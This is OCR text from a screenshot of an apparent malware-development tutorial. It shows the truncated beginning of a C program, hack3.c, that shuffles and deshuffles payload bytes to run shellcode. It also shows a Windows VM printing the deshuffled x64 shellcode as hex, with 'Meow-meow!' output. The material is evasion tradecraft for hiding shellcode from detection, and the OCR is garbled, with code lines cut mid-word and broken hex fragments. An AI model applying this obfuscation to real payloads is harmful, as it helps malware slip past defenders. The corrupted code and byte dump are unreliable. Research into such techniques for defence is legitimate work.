 2024-09-30-malware-trick-43 > C hack3.c
1 /*
2 * hack3.c
3 * deshuffle bytes in payload and ru
4 * author: @cocomelonc
5 * https://cocomelonc.github.io/malwa
6 */
7 #include <stdio.h>
8 #include <stdlib.h>
9 #include <string.h>
10 #include <time.h>
11 #include <windows.h>
12
13 // function to shuffle the bytes of a
14 void shuffle_bytes(const char *input_
15 // read the input file as bytes
16 FILE *in = fopen(input_file, "rb")
17 if (in == NULL) {
18 perror("fopen input file failed"
19 return;
20 }
21
22 // get the size of the file
23 fseek(in, 0, SEEK_END);
24 size_t size = ftell(in);
25 fseek(in, 0, SEEK_SET);
26
27 // allocate memory for the file da
win11-en-us (procmon-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
------ 9/30/2024 4:26 AM 2662 hack.c
PS Z:\2024-09-30-malware-trick-43> .\hack3.exe
deshuffled payload:
fffffffc 48 ffffff81 ffffffe4 fffffff0 ffffffff ffffffff ffffffff ffffffe8 fffff
fd0 00 00 00 41 51 41 50 52 51 56 48 31 ffffffd2 65 48 ffffff8b 52 60 3e 48 ffff
ff8b 52 18 3e 48 ffffff8b 52 20 3e 48 ffffff8b 72 50 3e 48 0f ffffffb7 4a 4a 4d
31 ffffffc9 48 31 ffffffc0 ffffffac 3c 61 7c 02 2c 20 41 ffffffc1 ffffffc9 0d 41
01 ffffffc1 ffffffe2 ffffffed 52 41 51 3e 48 ffffff8b 52 20 3e ffffff8b 42 3c 4
8 01 ffffffd0 3e ffffff8b ffffff80 ffffff88 00 00 00 48 ffffff85 ffffffc0 74 6f
48 01 ffffffd0 50 3e ffffff8b 48 18 3 fff8b 40 20 49 01 ffffffd0 ffffffe3
5c 48 ffffffff ffffffc9 3e 41 fffff ffff88 48 01 ffffffd6 4d 31 ffffffc
9 48 31 ffffffc0 ffffffac 41 ffffffc1 9 0d 41 01 ffffffc1 38 ffffffe0 75
fffffff1 3e 4c 03 4c 24 08 45 39 ffff ffffffd6 58 3e 44 ffffff8b 40 24 49
01 ffffffd0 66 3e 41 ffffff8b 0c 48 3e 44 ffffff8b 40 1c 49 01 ffffffd0 3e 41 f
fffff8b 04 ffffff88 48 01 ffffffd0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 fff
fff83 ffffffec 20 41 52 ffffffff ffffffe0 58 41 59 5a 3e 48 ffffff8b 12 ffffffe9
49 ffffffff ffffffff ffffffff 5d 49 ffffffc7 ffffffc1 00 00 00 00 3e 48 ffffff8
d ffffff95 fffffffe 00 00 00 3e 4c ffffff8d ffffff85 09 01 00 00 48 31 ffffffc9
41 ffffffba 45 ffffff83 56 07 ffffffff ffffffd5 48 31 ffffffc9 41 ffffffba fffff
ff0 ffffffb5 ffffffa2 56 ffffffff ffffffd5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5
e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
5:53 AM
Monday
9/30/2024
1
Right Ctrl
master* 0 0 0
Ln 101, Col 2 Spaces: 4 UTF-8 LF